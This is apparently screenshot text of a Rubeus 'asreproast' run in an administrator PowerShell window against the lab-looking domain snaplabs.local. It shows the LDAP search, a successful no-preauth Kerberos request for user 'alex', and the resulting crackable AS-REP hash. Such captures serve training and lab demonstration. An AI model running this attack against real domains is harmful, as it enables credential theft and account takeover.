 Administrator: Windows PowerShell
PS C:\Windows\Tasks>
PS C:\Windows\Tasks>
PS C:\Windows\Tasks> .\Rubeus.exe asreproast
Rubeus
v2.2.0
[*] Action: AS-REP roasting
[*] Target Domain          : snaplabs.local
[*] Searching path 'LDAP://DC.snaplabs.local/DC=snaplabs,DC=local' for '(&(samAccountType=805306368)(userAccountCo
94304))'
[*] SamAccountName         : alex
[*] DistinguishedName      : CN=Alex,CN=Users,DC=snaplabs,DC=local
[*] Using domain controller: DC.snaplabs.local (fe80::797e:88a5:6659:7385%4)
[*] Building AS-REQ (w/o preauth) for: 'snaplabs.local\alex'
[+] AS-REQ w/o preauth successful!
[*] AS-REP hash:
$krb5asrep$alex@snaplabs.local:CE9287E482D2DEE765BB80A59724424F$EB208EC5AD46AA85
6A6239AB664E666A42E2B525332D9DB6C16E3B2FD0F141A852734B9A5C63AC1E1367400EE7289C0E
906FB4EBBE813AB69D9574F43369C5BD2A9CE9B1225053182A0132B93E05EFBCD4D7CEFF51E14E7B
72B65A62423A04D1DF111A96BA1B05743D3BDEF9F7A1256E202522FF2CB8ABDCE47F4591EB041729
6FEBAAA608E730DC6DC355F7514CC48A9EDE7AA5EDFC84EDF90F2F302FCEAF71B0CDC49AF8A16877
C1AB30CA369AA63FB7D6A5A6C0CCCE94AE3ABC44D2A57454C1F2669005BBBA21FDFC4F095976285C
7B3F6C28FB0A9B5E83C8062881E1221F501C9B7FEFC589B9D2B5E94404F80BBF
10:46 PM
1/19/2024